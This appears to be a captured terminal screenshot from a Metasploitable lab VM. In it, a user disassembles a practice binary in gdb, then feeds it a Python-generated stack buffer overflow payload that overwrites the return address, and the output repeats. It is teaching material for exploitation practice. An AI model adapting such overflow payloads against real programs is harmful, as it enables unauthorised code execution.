 Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ gdb ./example
GNU gdb 6.8-debian
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
(gdb) disas main
Dump of assembler code for function main:
0x080483c2 <main+0>:    push   %ebp
0x080483c3 <main+1>:    mov    %esp,%ebp
0x080483c5 <main+3>:    call   0x80483a4 <print_input>
0x080483ca <main+8>:    mov    $0x0,%eax
0x080483cf <main+13>:   pop    %ebp
0x080483d0 <main+14>:   ret
End of assembler dump.
(gdb) quit
msfadmin@metasploitable:~$ python -c "print('A' * 34 + '\xc5\x83\x04\x08')" | ./
example
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA◆
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA◆
msfadmin@metasploitable:~$ _
Right Ctrl